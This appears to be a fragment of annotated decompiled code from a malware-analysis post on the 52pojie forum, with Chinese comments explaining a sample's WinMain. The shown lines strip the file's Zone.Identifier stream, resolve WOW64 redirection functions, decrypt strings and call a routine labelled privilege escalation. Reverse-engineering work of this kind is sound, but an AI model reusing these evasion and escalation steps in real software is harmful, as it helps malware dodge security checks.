 75 exit(-1);
76 GetModuleFileNameW(0, &ExistingFileName, 0x1000u);// 获取文件模块名
77 wcscpy_s((wchar_t *)&FileName, 0x1000u, &ExistingFileName);// 拷贝模块名称
78 wcscat_s((wchar_t *)&FileName, 0x1000u, L":Zone.Identifier");// 字符串拼接
79 DeleteFileW(&FileName); // 删除文件
80 SHGetFolderPathW(0, 5, 0, 0, &word_463808); // 此函数获取到特定文件夹的路径，并保存到参数4中
81 v5 = (HMODULE)sub_401000(); // 获取kernel32的基址
82 dword_45F800 = (int (__stdcall *)(_DWORD))GetProcAddress(v5, "Wow64DisableWow64FsRedirection");
83 dword_45F804 = (int (__stdcall *)(_DWORD))GetProcAddress(v5, "Wow64RevertWow64FsRedirection");
84 sub_402170(); // 解密字符串
85 if ( !sub_410750((DWORD *)&v16) ) // 提权
86 {
87 if ( sub_407360() )
88 return 1;
89 goto LABEL_31;
90 }
91 if ( (unsigned int)v16 > 0x2000 )
00006118 WinMain:87
吾爱破解论坛
www.52pojie.cn